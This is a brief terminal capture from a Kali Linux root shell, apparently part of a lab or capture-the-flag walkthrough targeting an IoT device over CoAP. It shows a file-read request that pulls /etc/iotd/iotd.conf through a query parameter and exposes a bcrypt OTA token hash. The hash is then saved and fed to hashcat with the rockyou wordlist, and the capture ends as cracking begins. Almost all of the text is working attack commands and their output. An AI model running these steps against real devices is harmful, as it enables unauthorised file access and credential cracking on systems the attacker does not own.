 ┌──(root㉿kali)-[~]
└─# aiocoap-client coap://192.168.56.188/assets?file=/etc/iotd/iotd.conf
# Canvas OTA token (bcrypt hash)
token_hash = $2b$10$sjdUC635cFFd/TU5G/iwI.8u1ofUzyxkqh1kXZMMUKUyQPMsTc7te
┌──(root㉿kali)-[~]
└─# echo '$2b$10$sjdUC635cFFd/TU5G/iwI.8u1ofUzyxkqh1kXZMMUKUyQPMsTc7te' > hash.txt
┌──(root㉿kali)-[~]
└─# hashcat -m 3200 hash.txt rockyou.txt
hashcat (v7.1.2) starting